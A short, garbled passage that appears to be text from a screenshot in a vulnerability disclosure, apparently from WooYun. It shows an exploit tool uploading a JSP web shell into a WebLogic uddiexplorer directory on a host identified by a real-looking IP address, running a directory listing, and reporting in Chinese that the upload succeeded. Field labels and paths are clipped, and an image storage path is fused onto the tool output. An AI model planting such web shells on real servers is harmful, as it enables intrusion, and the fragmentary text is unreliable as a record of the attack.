 Host: 61.135.105.169 Port: 8081 DisConn
ilePath: ternal/uddiexplorer/5f6ebw/war/wooyun.jsp Upload
CMD: ls servers/AdminServer/tmp/_WL_internal/u Execute
Result: servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/wooyun.jsp上传成功！已验证存在。
www.wooyun.org